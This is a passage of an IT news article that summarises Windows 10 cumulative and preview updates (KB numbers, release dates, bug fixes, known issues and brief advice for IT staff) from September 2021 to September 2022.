19044.2006)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>September 13, 2022</p><p>This build includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p class="body">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/september-13-2022-kb5017308-os-builds-19042-2006-19043-2006-and-19044-2006-e4ea187e-28e8-4d4b-808b-2794babdce4c" rel="noopener nofollow">KB5017308</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5016688_OS_Builds_190421949_190431949_and_190441949_Preview"></span>KB5016688 (OS Builds 19042.1949, 19043.1949, and 19044.1949) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>August 26, 2022</p><p>This build fixes a variety of bugs, including one in which Microsoft Edge stopped responding when you use IE mode. This issue also prevented you from interacting with a dialog. It also fixes a bug that caused error 0x1E when a device was shut down or restarted.</p><p>There are three known issues in this update, including one which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed, but not automatically replaced by the new Microsoft Edge. In another bug, after installing this update, the audio on some Windows devices might not work.</p><p class="body">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/august-26-2022-kb5016688-os-builds-19042-1949-19043-1949-and-19044-1949-preview-ec31ebdc-067d-44dd-beb0-eabcc984d843" rel="nofollow noopener">KB5016688 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5016616_OS_Builds_190421889_190431889_and_190441889"></span>KB5016616 (OS Builds 19042.1889, 19043.1889, and 19044.1889)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>August 9, 2022</p><p>This build fixes several bugs, including one that can prevent the Input Indicator and Language Bar from displaying in the notification area. This issue affects devices that have more than one language installed.</p><p>It also includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p class="body"><span data-contrast="auto">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/august-9-2022-kb5016616-os-builds-19042-1889-19043-1889-and-19044-1889-67412989-3b5f-4443-89b4-f743382ab970" rel="noopener nofollow">KB5016616</a>.)</span></p><h3 class="body"><span class="ez-toc-section" id="KB5015878_OS_Builds_190421865_190431865_and_190441865_Preview"></span><span data-contrast="auto">KB5015878 (OS Builds 19042.1865, 19043.1865, and 19044.1865) Preview</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}"> </span><span class="ez-toc-section-end"></span></h3><p><strong><span data-contrast="auto">Release date: </span></strong><span data-contrast="auto">July 26, 2022</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}"> </span></p><p><span data-contrast="auto">This build lets you receive urgent notifications when focus assist is on and restores functionality for Windows Autopilot deployment scenarios that are affected by the security mitigation for hardware reuse. It also fixes a variety of bugs, including one that prevented troubleshooters from opening, one that caused certain docking stations to lose internet connectivity when waking from Sleep mode, and one that improves the reliability of a push-button reset after an OS upgrade.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}"> </span></p><p><span data-contrast="auto">There are three known issues in this update, including one which IE mode tabs in Microsoft Edge might stop responding when a site displays a modal dialog box. In another issue, after installing this update, some devices might be unable to open the Start menu. On affected devices, clicking or selecting the Start button or using the Windows key on your keyboard might have no effect. In the final issue, devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}"> </span></p><p><span data-contrast="auto">(Get more info about </span><a target="_blank" href="https://support.microsoft.com/en-us/topic/july-26-2022-kb5015878-os-builds-19042-1865-19043-1865-and-19044-1865-preview-549f5551-fcc5-4fee-8811-c5df12e04d40" rel="noopener nofollow"><span data-contrast="none">KB5015878 Preview</span></a><span data-contrast="auto">.)</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:120,&quot;335559740&quot;:240}"> </span></p><h3 class="body"><span class="ez-toc-section" id="KB5015807_OS_Builds_190421826_190431826_and_190441826"></span>KB5015807 (OS Builds 19042.1826, 19043.1826, and 19044.1826)<span class="ez-toc-section-end"></span></h3><p><strong>Date:</strong> July 12, 2022</p><p>This build addresses an issue that redirects the PowerShell command output so that transcript logs do not contain any output of the command. That means the decrypted password is lost. The build also includes improvements made in the KB5014666 update.</p><p>This build has three known issues, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/july-12-2022-kb5015807-os-builds-19042-1826-19043-1826-and-19044-1826-8c8ea8fe-ec83-467d-86fb-a2f48a85eb41" rel="noopener nofollow">KB5015807</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5014666_OS_Builds_190421806_190431806_and_190441806_Preview"></span>KB5014666 (OS Builds 19042.1806, 19043.1806, and 19044.1806) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release Date: </strong>June 28, 2022</p><p>This build adds IP address auditing for incoming Windows Remote Management (WinRM) connections in security event 4262 and WinRM event 91. This addresses an issue that fails to log the source IP address and machine name for a remote PowerShell connection. The build also includes several new Print and Scan features.</p><p>The build also fixes a number of bugs, including one that prevented the Snip &amp; Sketch app from capturing a screenshot or from opening using the keyboard shortcut (Windows logo key + Shift + S).</p><p>This build has three known issues, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p class="body">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-28-2022-kb5014666-os-builds-19042-1806-19043-1806-and-19044-1806-preview-4bd911df-f290-4753-bdec-a83bc8709eb6" rel="noopener nofollow">KB5014666 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5016139_OS_Builds_190421767_190431767_and_190441767"></span>KB5016139 (OS Builds 19042.1767, 19043.1767, and 19044.1767)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> June 20, 2022</p><p>This out-of-band build, which is only available for Windows devices that use Arm processors, fixes a bug that prevented Windows Arm-based devices from signing in using Azure Active Directory (AAD). Apps and services that use AAD to sign in, such as VPN connections, Microsoft Teams, and Microsoft Outlook, might also be affected.</p><p>This build has four known issues, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge. In another, Windows devices might be unable use the Wi-Fi hotspot feature. When attempting to use the hotspot feature, the host device might lose the connection to the internet after a client device connects.</p><p class="body">(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-20-2022-kb5016139-os-builds-19042-1767-19043-1767-and-19044-1767-out-of-band-f23f8abf-fa86-4e9c-8dad-6aadec51d51c" rel="noopener nofollow">KB5016139</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5014699_OS_Builds_190421766_190431766_and_190441766"></span>KB5014699 (OS Builds 19042.1766, 19043.1766, and 19044.1766)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>June 14, 2022</p><p>This build includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-14-2022-kb5014699-os-builds-19042-1766-19043-1766-and-19044-1766-5c81d49d-0b6e-4808-9485-1f54e5d1bb15" rel="noopener nofollow">KB5014699</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5014023_OS_Builds_190421741_190431741_and_190441741_Preview"></span>KB5014023 (OS Builds 19042.1741, 19043.1741, and 19044.1741) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>June 2, 2022</p><p>This build fixes several bugs, including one that prevented Excel or Outlook from opening, one that slowed down file copying, and one that prevented internet shortcuts from updating.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p class="body">(Get more info <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-2-2022-kb5014023-os-builds-19042-1741-19043-1741-and-19044-1741-preview-65ac6a5d-439a-4e88-b431-a5e2d4e2516a" rel="noopener nofollow">KB5014023 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5015020_OS_Build_190421708"></span>KB5015020 (OS Build 19042.1708)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>May 19, 2022</p><p>This out-of-band build fixes two bugs: one that could cause authentication failures for some services on a server or client after you install the May 10, 2022 update on domain controllers, and another that could prevent the installation of Microsoft Store apps when you enable Control-flow Enforcement.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/may-19-2022-kb5015020-os-builds-19042-1708-out-of-band-9b5bd38a-ab3c-4ada-96b0-b754134fcd2a" rel="noopener nofollow">KB5015020</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5013942_OS_Builds_190421706_190431706_and_190441706"></span>KB5013942 (OS Builds 19042.1706, 19043.1706, and 19044.1706)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>May 10, 2022</p><p>This build includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2022-May" rel="noopener nofollow">May 2022 Security Updates notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/may-10-2022-kb5013942-os-builds-19042-1706-19043-1706-and-19044-1706-60b51119-85be-4a34-9e21-8954f6749504" rel="noopener nofollow">KB5013942</a>).</p><h3 class="body"><span class="ez-toc-section" id="KB5011831_OS_Builds_190421682_190431682_and_190441682_Preview"></span>KB5011831 (OS Builds 19042.1682, 19043.1682, and 19044.1682) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> April 25, 2022</p><p>This build fixes a wide variety of bugs, including one that caused a remote desktop session to close or a reconnection to stop responding while waiting on the accessibility shortcut handler (sethc.exe), another that that displayed a black screen for some users when they sign in or sign out, and another that prevented you from changing a password that has expired when you sign in to a Windows device.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/april-25-2022-kb5011831-os-builds-19042-1682-19043-1682-and-19044-1682-preview-fe4ff411-d25a-4185-aabb-8bc66e9dbb6c" rel="nofollow noopener">KB5011831 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5012599_OS_Builds_190421645_190431645_and_190441645"></span>KB5012599 (OS Builds 19042.1645, 19043.1645, and 19044.1645)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>April 12, 2022</p><p>This build includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2022-Apr" rel="noopener nofollow">April 2022 Security Updates notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/april-12-2022-kb5012599-os-builds-19042-1645-19043-1645-and-19044-1645-548cc67c-7f12-46fd-878e-589ba81ac2f5" rel="noopener nofollow">KB5012599</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5011543_OS_Builds_190421620_190431620_and_190441620_Preview"></span>KB5011543 (OS Builds 19042.1620, 19043.1620, and 19044.1620) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>March 22, 2022</p><p>This build introduces Search highlights, which display notable moments about each day, including holidays, anniversaries, and other events globally and in your region. To see more details at a glance, hover or click on the illustration in the search box.</p><p>There are also a variety of small new features, including a new policy that expands an app’s top three notifications by default in the Action Center for apps that send Windows notifications. It displays multiple notifications that you can interact with simultaneously.</p><p>In addition, there are a wide variety of bug fixes, including for a bug that stopped Microsoft Outlook’s offline search from returning recent emails, and another that prevented the User Account Control (UAC) dialog from correctly showing the application that is requesting elevated privileges.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/march-22-2022-kb5011543-os-builds-19042-1620-19043-1620-and-19044-1620-preview-4fe2d1c0-720f-47fe-9523-75339bc107a1" rel="noopener nofollow">KB5011543 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5011487_OS_Builds_190421586_190431586_and_190441586"></span>KB5011487 (OS Builds 19042.1586, 19043.1586, and 19044.1586)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>March 8, 2022</p><p>This build fixes a bug that occurs when you attempt to reset a Windows device and its apps have folders that contain <a target="_blank" href="https://docs.microsoft.com/en-us/windows/win32/fileio/reparse-points" rel="noopener nofollow">reparse data</a>, such as Microsoft OneDrive or OneDrive for Business. When you select Remove everything, files that have been downloaded or synced locally from Microsoft OneDrive might not be deleted.</p><p>It also includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2022-Mar" rel="noopener nofollow">March 2022 Security Updates notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/march-8-2022-kb5011487-os-builds-19042-1586-19043-1586-and-19044-1586-8297eadb-3b8b-4ca5-9083-ca41a91c1c56" rel="noopener nofollow">KB5011487</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5010415_OS_Builds_190421566_190431566_and_190441566_Preview"></span>KB5010415 (OS Builds 19042.1566, 19043.1566, and 19044.1566) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>February 15, 2022</p><p>The build lets you share cookies between Microsoft Edge Internet Explorer mode and Microsoft Edge, and adds support for hot adding and the removal of non-volatile memory (NVMe) namespaces.</p><p>It also fixes a wide variety of bugs, including one that affected the Windows search service and occurred when you queried using the proximity operator, and one that caused the Remote Desktop Service (RDS) server to become unstable when the number of signed in users exceeds 100. This prevented you from accessing published applications using RDS on Windows Server 2019.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/february-15-2022-kb5010415-os-builds-19042-1566-19043-1566-and-19044-1566-preview-5a644b82-83f4-4cc2-a0e7-85f643252386" rel="noopener nofollow">KB5010415 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5010342_OS_Builds_190421526_190431526_and_190441526"></span>KB5010342 (OS Builds 19042.1526, 19043.1526, and 19044.1526)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>February 8, 2022</p><p>The build fixes a bug that causes a Lightweight Directory Access Protocol (LDAP) modify operation to fail if the operation contains the SamAccountName and UserAccountControl attribute. It also includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2022-Feb" rel="noopener nofollow">February 2022 Security Updates notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/february-8-2022-kb5010342-os-builds-19042-1526-19043-1526-and-19044-1526-bd5c4434-bec4-42e9-991d-5810d4ec52d9" rel="noopener nofollow">KB5010342</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5009596_OS_Builds_190421503_190431503_and_190441503_Preview"></span>KB5009596 (OS Builds 19042.1503, 19043.1503, and 19044.1503) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>January 25, 2022</p><p>The build fixes a variety of bugs, including one that stops printing or prints the wrong output when you print using USB on Windows 10 version 2004 or later, and another that causes functioning Bluetooth devices to stop working when you attempt to connect to a non-functioning Bluetooth device. It also adds a reminder to Internet Explorer 11 that notifies you about its upcoming retirement.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/january-25-2022-kb5009596-os-builds-19042-1503-19043-1503-and-19044-1503-preview-83a957c0-daae-428c-a9b9-4f0fb6efb8f8" rel="noopener nofollow">KB5009596</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5010793_OS_Builds_190421469_190431469_and_190441469"></span>KB5010793 (OS Builds 19042.1469, 19043.1469, and 19044.1469)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>January 17, 2022</p><p>This out-of-band build fixes several bugs, including one that caused IP Security (IPSEC) connections that contain a Vendor ID to fail. VPN connections using Layer 2 Tunneling Protocol (L2TP) or IP security Internet Key Exchange (IPSEC IKE) could have also been affected. It also fixed a bug that could cause Windows Servers to restart unexpectedly after installing the January 11, 2022 update on domain controllers (DCs).</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/january-17-2022-kb5010793-os-builds-19042-1469-19043-1469-and-19044-1469-out-of-band-f2d4f178-5b36-49cb-a6fd-4bf9857574f9" rel="noopener nofollow">KB5010793</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5009543_OS_Builds_190421466_190431466_and_190441466"></span>KB5009543 (OS Builds 19042.1466, 19043.1466, and 19044.1466)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>January 11, 2022</p><p>The build fixes a bug in the Japanese Input Method Editors (IME) and includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2022-Jan" rel="noopener nofollow">January 2022 Security Update notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/b763552f-73bd-435a-b220-fc3e0bc9765b" rel="noopener nofollow">KB5009543</a>.)</p><h2><span class="ez-toc-section" id="Updates_to_Windows_10_versions_2004_20H2_21H1_and_21H2"></span>Updates to Windows 10 versions 2004, 20H2, 21H1, and 21H2<span class="ez-toc-section-end"></span></h2><h3 class="body"><span class="ez-toc-section" id="KB5008212_OS_Builds_190411415_190421415_190431415_and_190441415"></span>KB5008212 (OS Builds 19041.1415, 19042.1415, 19043.1415, and 19044.1415)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>December 14, 2021</p><p>The build includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2021-Dec" rel="noopener nofollow">December 2021 Security Update notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/december-14-2021-kb5008212-os-builds-19041-1415-19042-1415-19043-1415-and-19044-1415-b46200db-74c3-450e-b200-51013957312a" rel="noopener nofollow">KB5008212</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5007253_OS_Builds_190411387_190421387_190431387_and_190441387_Preview"></span>KB5007253 (OS Builds 19041.1387, 19042.1387, 19043.1387, and 19044.1387) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>November 22, 2021</p><p>This optional update can be downloaded from the <a target="_blank" href="https://www.catalog.update.microsoft.com/Search.aspx?q=KB5007253" rel="noopener nofollow">Microsoft Update Catalog</a> or by going to Settings &gt; Update &amp; Security &gt; Windows Update &gt; Optional updates available.</p><p>The build fixes a variety of bugs, including one that caused the 32-bit version of Microsoft Excel to stop working on certain devices when you exported to PDF, and another that caused the Settings page to unexpectedly close after you uninstalled a font.</p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/november-22-2021-kb5007253-os-builds-19041-1387-19042-1387-19043-1387-and-19044-1387-preview-d1847be9-46c1-49fc-bf56-1d469fc1b3af" rel="noopener nofollow">KB5007253 Preview</a>.)</p><h2><span class="ez-toc-section" id="Windows_10_November_2021_Update_version_21H2"></span>Windows 10 November 2021 Update (version 21H2)<span class="ez-toc-section-end"></span></h2><p><strong>Release date:</strong> November 16, 2021</p><p>Version 21H2, called the Windows 10 November 2021 Update, is the second feature update to Windows 10 released in 2021. Here’s a quick summary of what’s new:</p><ul><li>Wi-Fi security has been enhanced with WPA3 H2E standards support.</li><li>GPU compute support has been added in the Windows Subsystem for Linux (WSL) and Azure IoT Edge for Linux on Windows (EFLOW) deployments for machine learning and other compute-intensive workflows.</li></ul><p>There are also a number of features designed for IT and business:</p><ul><li>Windows Hello for Business has a new deployment method called cloud trust that simplifies passwordless deployments.</li><li>For increased security, there have been changes to the Universal Windows Platform (UWP) VPN APIs, which includes the ability to implement common web-based authentication schemes and to reuse existing protocols.</li><li>Apps can now be provisioned from Azure Virtual Desktop. This allows those apps to run just like local apps, including the ability to copy and paste between remote and local apps.</li><li>The release closes the gap between Group Policy and mobile device management (MDM) settings. The device configuration settings catalog has been updated to list more than 1,400 settings previously not available for configuration via MDM. The new MDM policies include administrative template (ADMX) policies, such as App Compat, Event Forwarding, Servicing, and Task Scheduler.</li><li>An upgrade to Windows 10 Enterprise includes Universal Print, which now supports print jobs of up to 1GB or a series of print jobs from an individual user that add up to 1GB within any 15-minute period.</li><li>Universal Print integrates with OneDrive for web and Excel for web. This allows users of any browser or device connected to the internet to print documents hosted in OneDrive for web to a printer in their organization without installing printer drivers on their devices.</li></ul><p>Microsoft has also announced that starting with this release, Windows 10 will get feature updates only once a year.</p><h2><span class="ez-toc-section" id="Updates_to_Windows_10_versions_2004_20H2_and_21H1"></span>Updates to Windows 10 versions 2004, 20H2, and 21H1<span class="ez-toc-section-end"></span></h2><h3 class="body"><span class="ez-toc-section" id="KB5007186_OS_Builds_190411348_190421348_and_190431348"></span>KB5007186 (OS Builds 19041.1348, 19042.1348, and 19043.1348)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> November 9, 2021</p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. The build also includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2021-Nov" rel="noopener nofollow">November 2021 Security Update notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/november-9-2021-kb5007186-os-builds-19041-1348-19042-1348-and-19043-1348-033ee59c-e9b7-4eaf-8ee7-b3512bb1a0aa" rel="noopener nofollow">KB5007186</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5006738_OS_Builds_190411320_190421320_and_190431320"></span>KB5006738 (OS Builds 19041.1320, 19042.1320, and 19043.1320)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>October 26, 2021</p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also fixes a wide variety of bugs, including one that prevented subtitles from displaying for some video apps and streaming video sites, and another that sometimes caused lock screen backgrounds to appear black if they were set up to have a slideshow of pictures as the lock screen background.</p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/october-26-2021-kb5006738-os-builds-19041-1320-19042-1320-and-19043-1320-preview-ccbce6bf-ae00-4e66-9789-ce8e7ea35541" rel="noopener nofollow">KB5006738</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5006670_OS_Builds_190411288_190421288_and_190431288"></span>KB5006670 (OS Builds 19041.1288, 19042.1288, and 19043.1288)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>October 12, 2021</p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also fixes a bug that prevented some applications, such as Microsoft Office and Adobe Reader, from opening or caused them to stop responding.</p><p>The build also includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a> and the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2021-Oct" rel="noopener nofollow">October 2021 Security Update notes</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are two known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/october-12-2021-kb5006670-os-builds-19041-1288-19042-1288-and-19043-1288-8902fc49-af79-4b1a-99c4-f74ca886cd95" rel="noopener nofollow">KB5006670</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5005611_OS_Builds_190411266_190421266_and_190431266_Preview"></span>KB5005611 (OS Builds 19041.1266, 19042.1266, and 19043.1266) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>September 30, 2021</p><p>This build fixes a small number of bugs, including one in which applications such as Microsoft Outlook suddenly stopped working during normal use, and another that caused blurry News and Interests icons with certain screen resolutions.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/september-30-2021-kb5005611-os-builds-19041-1266-19042-1266-and-19043-1266-preview-a37f5409-f320-4175-9a66-c2682fc11c07" rel="noopener nofollow">KB5005611</a>.)</p><h3 class="body"><span class="ez-toc-section" 